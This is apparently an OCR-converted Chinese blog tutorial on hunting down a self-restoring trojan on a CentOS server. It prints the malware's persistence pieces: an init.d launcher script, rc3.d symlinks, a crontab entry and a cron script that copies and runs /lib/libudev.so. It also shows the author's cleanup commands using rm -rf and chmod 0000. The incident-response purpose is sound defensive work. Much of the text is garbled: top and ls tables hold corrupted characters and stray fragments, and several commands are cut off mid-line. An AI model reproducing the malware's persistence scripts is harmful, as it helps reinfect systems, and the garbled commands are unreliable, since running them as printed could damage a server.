

4、干掉安装文件及免密登录的文件



5、干掉随系统启动的文件



6、top一下 一切都正常了!

| ton    | 22+44+22 1 | in 0 · 4. | 1 2 1  | CORE    | load  | 21/00 | 2001 1 2 | 0 4 24   | 5 67         |            |
|--------|------------|-----------|--------|---------|-------|-------|----------|----------|--------------|------------|
| Tasks  | 106 totol  | P 3,4     | •, 20  | 105 -   | loopi | aver  | aye. 1.2 | o, 4.24, | J. Of        |            |
| Tasks  |            |           | unning | 100 5   | reepi | ng,   | 0 Stop   | ped, 0   | zombre       |            |
| Cpuo   | : 0.0%us,  | 0.0%      | sy, 0. | 0%n1,10 | 0.0%1 | α,    | 0.0%wa,  | 0.0%m1,  | 0.0%51,      | 0.         |
| Cpul   | : 0.0%us,  | 0.0%      | sy, 0. | 0%n1,10 | 0.0%1 | Id,   | 0.0%wa,  | 0.0%h1,  | 0.0%s1,      | 0.         |
| Cpu2   | : 0.0%us,  | 0.0%      | sy, 0. | 0%ni,10 | 0.0%i | d,    | 0.0%wa,  | 0.0%hi,  | 0.0%si,      | 0.         |
| Cpu3   | : 0.0%us,  | 0.0%      | sy, 0. | 0%ni,10 | 0.0%i | id,   | 0.0%wa,  | 0.0%hi,  | 0.0%si,      | 0.         |
| Cpu4   | : 0.0%us,  | 0.0%      | sy, 0. | 0%ni,10 | 0.0%i | id, I | 0.0%wa,  | 0.0%hi,  | 0.0%si,      | 0.         |
| Cpu5   | : 0.0%us   | 0.0%      | sy, 0. | 0%ni,10 | 0.0%1 | id,   | 0.0%wa,  | 0.0%hi.  | 0.0%si,      | 0.         |
| Cpu6   | : 0.0%us   | 0.0%      | sv. 0. | 0%ni.10 | 0.0%i | id.   | 0.0%wa.  | 0.0%hi.  | 0.0%si.      | 0.         |
| Cpu7   | : 0.0%us   | 0.0%      | sv. 0. | 0%ni.10 | 0.0%i | id.   | 0.0%wa.  | 0.0%hi.  | 0.0%si.      | 0.         |
| Mem:   | 16330652k  | total.    | 10872  | 12k use | d. 15 | 52434 | 40k free | . 1077   | 00k buffe    | rs.        |
| Swap:  | 0k         | total     |        | Ok use  | d i   |       | Ok free  | 7198     | 76k cache    | d          |
| Sindpr |            | cocar,    |        | on abe  |       |       | on nee   | , , 1250 | For cache    |            |
| PTD    | UNER       | PR NT     | VIRT   | RES SI  | HR S  | %CPU  | 92MEM    | TTME+    | COMMAND      |            |
| 1 344  | root       | 20 0      | 65680  | 5632 39 | 48 5  | 0.7   | 0.0      | 1:56.91  | AliyunDun    |            |
| 5530   | root       | 20 0      | 15032  | 1300 9  | 40 B  | 0.3   | 0.0      | 0:00.12  | top          |            |
| 1      | root       | 20 0      | 10356  | 1516 12 | 24 5  | 0.0   | 0.0      | 0.02 17  | init         |            |
| 5      | root       | 20 0      | 13330  | 1010 12 |       | 0.0   | 0.0      | 0.00 02  | kthreadd     |            |
| 5      | root       | DT 0      | Ň      | ĕ       | õ e   | 0.0   | 0.0      | 0.00.00  | migration    | 10         |
|        | root       | 20 0      | ×      | Ň       | 0 5   | 8.0   | 0.0      | 0.00.04  | keoftirad    | 10         |
| 2      | root       | 20 U      | ×      | ×       | 0 5   | ×. ×  | 0.0      | 0.00.04  | ctoppor /0   | / <b>v</b> |
| 2      | root       | NT 0      | ×      | × ×     | 0 5   | 0.0   | 0.0      | 0.00.00  | scopper/o    | ~          |
| 2      | root       | RT 0      | Š,     | Š.      | 0.5   | 0.0   | 0.0      | 0:00.07  | watchuog/    | 0          |
|        | root       | RT 0      | Š.     | ů.      | 0 5   | 0.0   | 0.0      | 0:00.00  | migration    | /1         |
| 8      | root       | RT 0      | o o    | 0<br>0  | 0 5   | 0.0   | 0.0      | 0:00.00  | stopper/1    |            |
| 9      | root       | 20 0      | 0      | 0       | 0 5   | 0.0   | 0.0      | 0:00.91  | ksortinga    | /1         |
| 10     | root       | RT 0      | 0      | 0       | 0 5   | 0.0   | 0.0      | 0:00.06  | watchdog/    | 1          |
| 11     | root       | RT 0      | 0      | 0       | 0 S   | 0.0   | 0.0      | 0:00.00  | migration    | /2         |
| 12     | root       | RT 0      | 0      | 0       | 0 S   | 0.0   | 0.0      | 0:00.00  | stopper/2    |            |
| 13     | root       | 20 0      | 0      | 0       | 0 S   | 0.0   | 0.0      | 0:00.01  | ksoftirqd    | /2         |
| 14     | root       | RT 0      | 0      | 0       | 0 S   | 0.0   | 0.0      | 0:00.05  | watchdog/    | 2          |
| 15     | root       | RT 0      | 0      | 0       | 05    | 0.0   | 0.0      | 0:00.00  | migration    | /3         |
| 16     | root       | RT 0      | 0      | 0       | 0 5   | 0.0   | 0.0      | 0:00.00  | stopper/3    |            |
| 17     | root       | 20 0      | 0      | 0       | 0 5   | 0.0   | 0.0      | 0:00.01  | ksoftingd    | /3         |
| 18     | root       | RT 0      | 0      | 0       | 0 5   | 0.0   | 0.0      | 0:00 06  | 121N 1980-   | 3          |
| 19     | root       | RT 0      | 0      | 0       | 0 5   | 0.0   | 0.0      | 0:00.05  |              | /4         |
| 20     | root       | RT 0      | Ō      | 0       | 0 5   | 0.0   | 0.0      | 0:00109/ | an baidu com |            |
| 21     | root       | 20 0      | õ      | ō       | 0.5   | 0.0   | 0.0      | 0:00.01  | ksoftirad    | 14         |

# 7、重启一下,也没问题了

| Last                                       | Last login: Fri Aug 12 21:31:19 2016 from 27.19.159.9 |        |         |        |         |        |         |            |               |  |
|--------------------------------------------|-------------------------------------------------------|--------|---------|--------|---------|--------|---------|------------|---------------|--|
| Welcome to aliyun Elastic Compute Service! |                                                       |        |         |        |         |        |         |            |               |  |
| Fronte                                     | Front diz 22221 an 2 hz tonn                          |        |         |        |         |        |         |            |               |  |
| hach                                       | 1  cote(22323)  gammad point found                    |        |         |        |         |        |         |            |               |  |
| Enoote                                     | 1723231 an                                            | 2hz]   | i top   |        |         |        |         |            |               |  |
| ton -                                      | 22:49:37                                              | un 0 m | in 1 .  | iser.  | load    | avera  | ne: 0.5 | 8. 0.21. ( | 0.08          |  |
| Tacker                                     | 184 101 3                                             | 1 1    | runnin  | 18     | 2 cleen | ina    | 0 sto   | nned 0     | zombie        |  |
| Cou0                                       | : 0.5%us                                              | 1.79   | KSV. 0  | 0%ni   | 68.3%   | id.    | 7.9%wa. | 0.0%hi     | 0.0%si. 21.   |  |
| Cou1                                       | : 0.2%us                                              | 0.39   | KSV 0   | 0%ni   | 71.2%   | id (   | 0. 3%wa | 0.0%hi     | 0.0%si 28     |  |
| Cpu2                                       | : 0.2%us                                              | 1.9    | KSV. 0  | 0%ni   | 68.9%   | id. (  | 0.7%wa. | 0.0%hi.    | 0.0%si. 28.   |  |
| Cpu3                                       | : 0.1%us                                              | 1.19   | Ksv. 0  | 0%ni   | 70.0%   | id. (  | 0.2%wa. | 0.0%hi     | 0.0%si. 28.   |  |
| Cpu4                                       | : 0.2%us                                              | 0.6    | Ksv. 0  | 0%ni   | 70.8%   | id. (  | 0.2%wa. | 0.0%hi.    | 0.0%si. 28.   |  |
| Cpu5                                       | : 0.2%us                                              | 8.0    | 6sv. 0  | 0%ni   | 59.3%   | id. (  | 0.1%wa. | 0.0%hi.    | 0.0%si. 32.   |  |
| CDU6                                       | : 0.1%us                                              | 0.5    | 6sv. 0  | 0%ni   | 70.9%   | id. (  | 0.1%wa. | 0.0%hi.    | 0.0%si. 28.   |  |
| CDU7                                       | : 0.1%us                                              | 0.19   | 6sv. 0  | 0%ni   | 71.4%   | id. (  | 0.1%wa. | 0.0%hi.    | 0.0%si. 28.   |  |
| Mem:                                       | 16330652k                                             | total  | 222     | 248k u | used. 1 | 610840 | 04k fre | e. 119     | 84k buffers   |  |
| Swap:                                      | 0k                                                    | total  |         | 0k i   | used.   |        | Ok fre  | e. 4740    | 04k cached    |  |
|                                            |                                                       |        |         |        |         |        |         |            |               |  |
| PID                                        | USER                                                  | PR N   | I VIRT  | RES    | SHR S   | %CPU   | %MEM    | TIME+ (    | COMMAND       |  |
| 1349                                       | root                                                  | 20 (   | 0 65344 | 5172   | 3916 S  | 0.7    | 0.0     | 0:00.21 /  | AliYunDun     |  |
| 1311                                       | root                                                  | 20 (   | 24520   | 2652   | 2176 S  | 0.4    | 0.0     | 0:00.05 /  | AliYunDunUpda |  |
| 1428                                       | root                                                  | 20 (   | ) 827m  | 9860   | 6432 S  | 0.4    | 0.1     | 0:00.09 /  | AliHids       |  |
| 1                                          | root                                                  | 20 (   | 0 19232 | 1516   | 1224 5  | 0.0    | 0.0     | 0:02.22    | init          |  |
| 2                                          | root                                                  | 20 (   | o 0     | 0      | 0 5     | 0.0    | 0.0     | 0:00.02    | kthreadd      |  |
| 3                                          | root                                                  | RT (   | 0 0     | 0      | 0 5     | 0.0    | 0.0     | 0:00.00    | nigration/0   |  |
| - 4                                        | root                                                  | 20 (   | 0 0     | 0      | 0 5     | 0.0    | 0.0     | 0:00.00    | ksoftirqd/0   |  |
| 5                                          | root                                                  | RT (   | 0 0     | 0      | 0 5     | 0.0    | 0.0     | 0:00.00    | rooper/0      |  |
| 6                                          | root                                                  | RT (   | 0 0     | 0      | 0 5     | 0.0    | 0.0     | 0:00 00    | 「「「「全卒马品」」    |  |
| 7                                          | root                                                  | RT (   | 0 0     | 0      | 0 5     | 0.0    | 0.0     | 0:00.001   | ngration/1    |  |
| 8                                          | root                                                  | RT (   | 0 0     | 0      | 0 5     | 0.0    | 0.0     | 0:00.00    | scopper/1     |  |

# Linux 之在 CentOS 上一次艰难的木马查杀过程

今天朋友说他一台要准备上线的生产服务器被挂马,特征 ps 命令找不到进程,top 能看到负载最高的一个程序是一个随机的 10 位字母的东西,kill 掉之后自动再次出现一个随机 10 位字母 的进程。

我让他关闭这个机器的外网,内网放开,在局域网中给我一个跳板。等我拿到权限之后进入机器,先按照朋友说的验证了一 遍,果然是那样,木马有自我保护自我恢复。

这时候我想到一个问题居然是能自我开机启动,要么 /etc/rc.d/{init.d,rc{1,2,3,4,5}.d}/下有启动脚本,要么有 cron 计划任务。

于是我发现 crontab -l 是正常,来到/etc/rc.d/init.d 下发现 了异常有 10 位字母的启动脚本,脚本内容如下

01 [root@Xd9BdoAkG ~]# cat /etc/rc.d/init.d/fregonnzkq

02 #!/bin/sh

04 # description: fregonnzkq

05 ### BEGIN INIT INFO

| 06 | <pre># Provides: fregonnzkq</pre>          |
|----|--------------------------------------------|
| 07 | <pre># Required-Start:</pre>               |
| 08 | <pre># Required-Stop:</pre>                |
| 09 | # Default-Start: 1 2 3 4 5                 |
| 10 | <pre># Default-Stop:</pre>                 |
| 11 | <pre># Short-Description: fregonnzkq</pre> |
| 12 | ### END INIT INFO                          |
| 13 | case \$1 in                                |
| 14 | start)                                     |
| 15 | /usr/bin/fregonnzkq                        |
| 16 | · · · · · · · · · · · · · · · · · · ·      |
| 17 | stop)                                      |
| 18 | · · · · · · · · · · · · · · · · · · ·      |
| 19 | *)                                         |
| 20 | /usr/bin/fregonnzkq                        |
| 21 | · · · · · · · · · · · · · · · · · · ·      |
| 22 | esac                                       |
|    |                                            |

看到这我真是佩服这帮人单用户启动模式都不放过啊,尼玛,你这是赶尽杀绝啊。。。。。。。 到了这里我天真的删除了几个这样的启动脚本,然后重启服务器,问题依旧。。。。。。。。你妹啊。。。不带这样玩的。。。。。 到了这时候我多想了下,是不是还有启动脚本?仔细核查发现/etc/rc.d/rc3.d/下还有问题

- 01 [root@Xd9BdoAkG rc3.d]# 1s -1t
- 02 total 0

| 03 | 1rwxrwxrwx  | 1 root root 20 Sep | 8 13:21 S90eviykluziy ->/               |
|----|-------------|--------------------|-----------------------------------------|
| 04 | 1rwxrwxrwx  | 1 root root 20 Sep | 8 12:49 S90yuurxgembh ->/               |
| 05 | lrwxrwxrwx  | 1 root root 20 Sep | 8 10:37 S90fregonnzkq ->/               |
| 06 | lrwxrwxrwx. | 1 root root 15 Sep | 7 14:08 S85nginx ->/init.d              |
| 07 | lrwxrwxrwx. | 1 root root 24 Sep | 7 13:55 S991ibvirt-guests $\rightarrow$ |
| 08 | lrwxrwxrwx. | 1 root root 19 Sep | 7 13:55 S26haldaemon $\rightarrow$ /in  |
| 09 | lrwxrwxrwx. | 1 root root 19 Sep | 7 13:54 K10saslauthd $\rightarrow$ /ir  |
| 10 | lrwxrwxrwx. | 1 root root 20 Sep | 7 13:54 S22messagebus ->/i              |
| 11 | lrwxrwxrwx. | 1 root root 14 Sep | 7 13:51 S55sshd ->/init.d/              |
| 12 | lrwxrwxrwx. | 1 root root 18 Sep | 7 13:51 K15svnserve $\rightarrow$ /ini  |
| 13 | lrwxrwxrwx. | 1 root root 17 Sep | 7 13:44 S1Onetwork $\rightarrow$ /init  |
| 14 | lrwxrwxrwx. | 1 root root 17 Sep | 7 13:44 S12rsyslog ->/init              |
| 15 | lrwxrwxrwx. | 1 root root 15 Sep | 7 13:44 S90crond ->/init.d              |
| 16 | lrwxrwxrwx. | 1 root root 19 Sep | 7 13:44 K75udev-post ->/ir              |
| 17 | lrwxrwxrwx. | 1 root root 17 Sep | 7 13:44 K3Opostfix ->/init              |
| 18 | lrwxrwxrwx. | 1 root root 15 Sep | 7 13:44 K75netfs ->/init.d              |
| 19 | lrwxrwxrwx. | 1 root root 19 Sep | 7 13:44 K85mdmonitor $\rightarrow$ /in  |
| 20 | lrwxrwxrwx. | 1 root root 22 Sep | 7 13:44 K991vm2-monitor $\rightarrow$   |

#### 资源由 www.eimhe.com 美河学习在线收集分享

| 21 | 1rwxrwxrwx. | 1 | root | root | 15 | Sep | 7 | 13:44 | K80kdump ->/init.d             |
|----|-------------|---|------|------|----|-----|---|-------|--------------------------------|
| 22 | lrwxrwxrwx. | 1 | root | root | 18 | Sep | 7 | 13:44 | K92iptables ->/ini             |
| 23 | lrwxrwxrwx. | 1 | root | root | 19 | Sep | 7 | 13:44 | K92ip6tables ->/in             |
| 24 | lrwxrwxrwx. | 1 | root | root | 20 | Sep | 7 | 13:44 | K90eyshcjdmzg ->/i             |
| 25 | 1rwxrwxrwx. | 1 | root | root | 26 | Sep | 7 | 13:44 | K75blk-availability -          |
| 26 | 1rwxrwxrwx. | 1 | root | root | 16 | Sep | 7 | 13:44 | K88auditd ->/init.             |
| 27 | lrwxrwxrwx. | 1 | root | root | 17 | Sep | 7 | 13:37 | K75ntpdate ->/init             |
| 28 | 1rwxrwxrwx. | 1 | root | root | 20 | Sep | 7 | 12:15 | K50netconsole $\rightarrow$ /i |
| 29 | lrwxrwxrwx. | 1 | root | root | 11 | Sep | 7 | 12:15 | S99local ->/rc.loc             |
| 30 | lrwxrwxrwx. | 1 | root | root | 15 | Sep | 7 | 12:15 | K89rdisc ->/init.d             |
| 31 | lrwxrwxrwx. | 1 | root | root | 21 | Sep | 7 | 12:15 | K87restorecond $\rightarrow$ / |

| [root@Xd9Bdd | bAł | kG inc3 | 3.d]# | ls | -lt |   |       |                          |
|--------------|-----|---------|-------|----|-----|---|-------|--------------------------|
| total 0      |     |         |       |    |     |   |       |                          |
| lrwxrwxrwx   | 1   | root    | root  | 20 | Sep | 8 | 13:21 | S90eviykluziy ->/init    |
| lrwxrwxrwx   | 1   | root    | root  | 20 | Sep | 8 | 12:49 | S90yuurxgembh ->/init    |
| lrwxrwxrwx   | 1   | root    | root  | 20 | Sep | 8 | 10:37 | S90fregonnzkq ->/init    |
| lrwxrwxrwx.  | 1   | root    | root  | 15 | Sep | 7 | 14:08 | S85nginx ->/init.d/ng    |
| lrwxrwxrwx.  | 1   | root    | root  | 24 | Sep | 7 | 13:55 | S99libvirt-guests ->/    |
| lrwxrwxrwx.  | 1   | root    | root  | 19 | Sep | 7 | 13:55 | S26haldaemon ->/init.    |
| lrwxrwxrwx.  | 1   | root    | root  | 19 | Sep | 7 | 13:54 | K10saslauthd ->/init.    |
| lrwxrwxrwx.  | 1   | root    | root  | 20 | Sep | 7 | 13:54 | S22messagebus ->/init    |
| lrwxrwxrwx.  | 1   | root    | root  | 14 | Sep | 7 | 13:51 | S55sshd ->/init.d/ssh    |
| lrwxrwxrwx.  | 1   | root    | root  | 18 | Sep | 7 | 13:51 | K15svnserve ->/init.d    |
| lrwxrwxrwx.  | 1   | root    | root  | 17 | Sep | 7 | 13:44 | S10network ->/init.d/    |
| lrwxrwxrwx.  | 1   | root    | root  | 17 | Sep | 7 | 13:44 | S12rsyslog ->/init.d/    |
| lrwxrwxrwx.  | 1   | root    | root  | 15 | Sep | 7 | 13:44 | S90crond ->/init.d/cr    |
| lrwxrwxrwx.  | 1   | root    | root  | 19 | Sep | 7 | 13:44 | K75udev-post ->/init.    |
| lrwxrwxrwx.  | 1   | root    | root  | 17 | Sep | 7 | 13:44 | K30postfix ->/init.d/    |
| lrwxrwxrwx.  | 1   | root    | root  | 15 | Sep | 7 | 13:44 | K75netfs ->/init.d/ne    |
| lrwxrwxrwx.  | 1   | root    | root  | 19 | Sep | 7 | 13:44 | K85mdmonitor ->/init.    |
| lrwxrwxrwx.  | 1   | root    | root  | 22 | Sep | 7 | 13:44 | K99lvm2-monitor ->/in    |
| lrwxrwxrwx.  | 1   | root    | root  | 15 | Sep | 7 | 13:44 | K80kdump ->/init.d/kd    |
| lrwxrwxrwx.  | 1   | root    | root  | 18 | Sep | 7 | 13:44 | K92iptables ->/init.d    |
| lrwxrwxrwx.  | 1   | root    | root  | 19 | Sep | 7 | 13:44 | K92ip6tables ->/init.    |
| lrwxrwxrwx.  | 1   | root    | root  | 20 | Sep | 7 | 13:44 | K90eyshcjdmzg ->/init    |
| lrwxrwxrwx.  | 1   | root    | root  | 26 | Sep | 7 | 13:44 | K75blk-availability -> . |
| lrwxrwxrwx.  | 1   | root    | root  | 16 | Sep | 7 | 13:44 | K88auditd ->/init.d/a    |
| lrwxrwxrwx.  | 1   | root    | root  | 17 | Sep | 7 | 13:37 | K75ntpdate ->/init.d/    |
| lrwxrwxrwx.  | 1   | root    | root  | 20 | Sep | 7 | 12:15 | K50netconsole ->/init    |
| lrwxrwxrwx.  | 1   | root    | root  | 11 | Sep | 7 | 12:15 | S99local ->/rc.local     |
| lrwxrwxrwx.  | 1   | root    | root  | 15 | Sep | 7 | 12:15 | K89rdisc ->/init.d/rd    |
| lrwxrwxrwx.  | 1   | root    | root  | 21 | Sep | 7 | 12:15 | K87restorecond ->/ini    |
|              |     |         |       |    |     |   |       |                          |

看到后我只想把这个木马的作者找到然后说收我做徒弟 吧。。。。。。。。

于是我又很傻很天真的删除了这些启动脚本,并且 kill 了相关进程,希望的太阳没有升起,沉重的打击再次来临,木马再次自我复制自我运行了。。。。启动脚本再次出现了。。

我知道我进入了误区,重新想思路。。。

不知道为什么我瞬间想到了我遗漏了一个地方, cron, 对。。。 我是 crontab -l 来查看的, 还有个地方的 cron 任务不会在这个 命令下出现/etc/cron.\*

- [root@Xd9BdoAkG ~]# cat /etc/crontab 01 02 SHELL=/bin/bash 03 PATH=/sbin:/bin:/usr/sbin:/usr/bin 04 MAILTO=root 05 HOME=/ # For details see man 4 crontabs 06 07 # Example of job definition: ----- minute (0 - 59) 08 .---- hour (0 - 23) 09 # | .---- day of month (1 - 31) 10 # | .---- month (1 - 12) OR jan, feb, mar, apr ... 11 # | .---- day of week (0 - 6) (Sunday=0 or 7) OR 12# | 13 # | 14 \* user-name command to be executed # \* \* \* \* \*/3 \* \* \* \* root /etc/cron.hourly/gcc.sh 15 你妹啊 啊 啊 啊,不带这样玩的 [root@Xd9BdoAkG ~]# cat /etc/cron.hourly/gcc.sh 1
- 2 #!/bin/sh
- 3 PATH=/bin:/sbin:/usr/bin:/usr/sbin:/usr/local/bin:/usr/local/sb

| 4 | for i in `cat /proc/net/dev grep : awk -F: {'print \$1'}`; do if |
|---|------------------------------------------------------------------|
| 5 | cp /lib/libudev.so /lib/libudev.so.6                             |
| 6 | /lib/libudev.so.6                                                |
| 1 | [root@Xd9BdoAkG ~]# cat /proc/net/dev grep : awk -F: {'print \$1 |
| 2 | 10                                                               |
| 3 | em1                                                              |
| 4 | em2                                                              |
| 5 | em3                                                              |
| 6 | em4                                                              |

我擦,看到这,再次 shit,你还知道主动启动网络和外面联 系啊。。。。

1[root@Xd9BdoAkG ~]# file /lib/libudev.so

2/lib/libudev.so: ELF 32-bit LSB executable, Intel 80386, version 1

居然不是脚本什么的,想看文件具体内容暂时是没时间 了。。。。。。。

到了这里我们可以确认有几个地方有问题/lib/libudev.so /etc/cron.hourly/gcc.sh /etc/crontab /etc/rc.d/init.d/ /etc/rc.d/rc3.d/

由于对方发送大量数据包,所以开始采取 iptables 来封禁, 发现这玩意直接把 output 是 state 为 new 的 drop 掉。。。。。。。 不想说了,已经被他玩够了,不在乎多一次。。

通过排查可以肯定/lib/libudev.so 是主体。其他是协助运行 和自我保护自我复制的实现。既然你是个程序还在系统上,我有 root,还搞不定么。为了不再多拖时间,直接查杀了。。 01[root@Xd9BdoAkG ~]# chmod 0000 /lib/libudev.so && rm -rf /lib/libu 02#在一步一点要这样运行,不然赶不上木马的自我恢复速度。。。。。我在: 03[root@Xd9BdoAkG ~]# 1s /lib/ 04cpp firmware modules kbd security terminfo udev 05[root@Xd9BdoAkG ~]# 1s /lib/ 06cpp firmware kbd modules terminfo udev security 07[root@Xd9BdoAkG ~]# 1s /lib/ 08cpp firmware kbd modules udev security terminfo 09[root@Xd9BdoAkG ~]# 1s /lib/ 10cpp firmware kbd modules security terminfo udev 11[root@Xd9BdoAkG ~]# 1s /1ib/ 12cpp firmware kbd modules security terminfo udev 13[root@Xd9BdoAkG ~]# 1s /1ib/ 14cpp modules firmware kbd terminfo udev security 15##貌似主体被控制住了,不能再次自我恢复了。。。 16[root@Xd9BdoAkG ~] # 1s /etc/rc.d/rc3.d/ | awk '\$7>=8 && \$NF^/`K90/ 17chmod 0000 /etc/rc.d/rc3.d/ && chmod 0000 /etc/rc.d/init.d && cha-18#删除启动脚本 awk '\$7>=8 && \$NF~/^K90/{print \$NF}' 这里的 8 是当天 19#且控制目录不能写东西了

 [root@Xd9BdoAkG ~]# sed '/gcc.sh/d' /etc/crontab && chmod 0000 /et
 #删除计划任务且控制计划任务不能写东西 到了这里基本就差不多了。。。。。现在去重启服务器,
 01[root@Xd9BdoAkG ~]# top -b -n1 | head
 02top - 18:13:47 up 0 min, 1 user, load average: 0.11, 0.03, 0.0
 03Tasks: 178 total, 2 running, 176 sleeping, 0 stopped,
 04Cpu(s): 1.4%us, 1.6%sy, 0.0%ni, 95.7%id, 1.3%wa, 0.0%hi,

05Mem:32827160k total,486308k used,32340852k free,06Swap:16482300k total,0k used,16482300k free,

07

08 PID USER PR ΝI VIRT RES SHR 09S %CPU %MEM TIME+ COMMAND 20 0 19232 1512 1224 S 0.0 10 1 root 0.0 11init 12 2 root 20 0 0 0 0 S 0. 13kthreadd 0 S 0 RT 0 0 14 3 root 0. 15migration/0 16[root@Xd9BdoAkG ~]# top -b -n1 | head 17top - 18:13:51 up 0 min, 1 user, 10ad average: 0.10, 0.03, 0.0 18Tasks: 178 total, 1 running, 177 sleeping, 0 stopped, 19Cpu(s): 1.3%us, 1.5%sy, 0.0%ni, 96.0%id, 1.2%wa, 0.0%hi,

486136k used, 32341024k free, 20Mem: 32827160k total, 21Swap: 16482300k total, 0k used, 16482300k free, 22 23 PID USER PR NI VIRT RES SHR 24S %CPU %MEM TIME+ COMMAND 1414 root 25 20 0 15020 1232 872 R 2.0 0.0 26top 1 root 20 0 19232 1512 1224 S 0.0 0.0 27 28init 0 S 0 29 2 root 20 0 0 0. 30kthreadd 31[root@Xd9BdoAkG ~]# top -b -n1 | head 32top - 18:14:15 up 1 min, 1 user, 1oad average: 0.06, 0.03, 0.0 33Tasks: 178 total, 1 running, 177 sleeping, 0 stopped, 0.9%sy, 0.0%ni, 97.6%id, 0.7%wa, Cpu(s): 0.8%us, 0.0%hi. Mem: 32827160k total, 483360k used, 32343800k free, Swap: 16482300k total, 0k used, 16482300k free, PID USER PR NI VIRT RES SHR S %CPU %MEM TIME+ COMMAND 20 0 19232 1512 1224 S 1 root 0.0 0.0

init

|               | 资源由 www.eimhe.com 美河学习在线收集分享 |           |          |                        |                     |                       |      |
|---------------|------------------------------|-----------|----------|------------------------|---------------------|-----------------------|------|
| 2 r           | oot                          | 20        | 0        | 0                      | 0                   | 0 S                   | 0    |
| kthreadd      |                              |           |          |                        |                     |                       |      |
| 3 r           | oot                          | RT        | 0        | 0                      | 0                   | 0 S                   | 0    |
| 01[root@Xd9Bd | oAkG ~]# 1s                  | /etc/cr   | on. hour | 1y/                    |                     |                       |      |
| 020anacron    |                              |           |          |                        |                     |                       |      |
| 03[root@Xd9Bd | oAkG ~]# 1s                  | s -lt /et | c/rc.d/  | rc3.d/                 |                     |                       |      |
| 04total 0     |                              |           |          |                        |                     |                       |      |
| 051rwxrwxrwx. | 1 root roo                   | ot 15 Sep | 7 14     | :08 S85ng:             | inx ->              | /init.d,              | /ng  |
| 061rwxrwxrwx. | 1 root roo                   | ot 24 Sep | 7 13     | :55 S991il             | ovirt-gue           | sts -> .              | /    |
| 071rwxrwxrwx. | 1 root roo                   | ot 19 Sep | 7 13     | :55 S26ha              | ldaemon -           | >/in                  | it.  |
| 081rwxrwxrwx. | 1 root roo                   | ot 19 Sep | 7 13     | :54 K10sas             | slauthd -           | >/in                  | it.  |
| 091rwxrwxrwx. | 1 root roo                   | ot 20 Sep | 7 13     | :54 S22me              | ssagebus            | ->/i                  | nit  |
| 101rwxrwxrwx. | 1 root roo                   | ot 14 Sep | 7 13     | :51 S55ssl             | nd $\rightarrow/$   | init.d/s              | ssh  |
| 111rwxrwxrwx. | 1 root roo                   | ot 18 Sep | 7 13     | :51 K15svi             | nserve ->           | /ini                  | t.d  |
| 121rwxrwxrwx. | 1 root roo                   | ot 17 Sep | 7 13     | :44 S10ne <sup>-</sup> | twork ->            | /init.                | . d/ |
| 131rwxrwxrwx. | 1 root roo                   | ot 17 Sep | 7 13     | :44 S12rs              | $yslog \rightarrow$ | /init.                | . d/ |
| 141rwxrwxrwx. | 1 root roo                   | ot 15 Sep | 7 13     | :44 S90cr              | ond $\rightarrow$   | /init.d,              | /cr  |
| 151rwxrwxrwx. | 1 root roo                   | ot 19 Sep | 7 13     | :44 K75ude             | ev-post -           | >/in                  | it.  |
| 161rwxrwxrwx. | 1 root roo                   | ot 17 Sep | 7 13     | :44 K30pos             | stfix $\rightarrow$ | /init.                | . d/ |
| 171rwxrwxrwx. | 1 root roo                   | ot 15 Sep | 7 13     | :44 K75ne <sup>-</sup> | tfs $\rightarrow$   | /init.d,              | /ne  |
| 181rwxrwxrwx. | 1 root roo                   | ot 19 Sep | 7 13     | :44 K85mdı             | nonitor -           | >/in                  | it.  |
| 191rwxrwxrwx. | 1 root roo                   | ot 22 Sep | 7 13     | :44 K991vi             | m2-monito           | $r \rightarrow \dots$ | /in  |

| 201rwxrwxrwx.           | 1 root root | 15 Sep | 7 13:44 K80kdump $\rightarrow$ /init.d/kd |  |  |  |
|-------------------------|-------------|--------|-------------------------------------------|--|--|--|
| 211rwxrwxrwx.           | 1 root root | 18 Sep | 7 13:44 K92iptables $\rightarrow$ /init.d |  |  |  |
| 221rwxrwxrwx.           | 1 root root | 19 Sep | 7 13:44 K92ip6tables $\rightarrow$ /init. |  |  |  |
| 231rwxrwxrwx.           | 1 root root | 26 Sep | 7 13:44 K75blk-availability $\-\!\!>$ .   |  |  |  |
| 241rwxrwxrwx.           | 1 root root | 16 Sep | 7 13:44 K88auditd $\rightarrow$ /init.d/a |  |  |  |
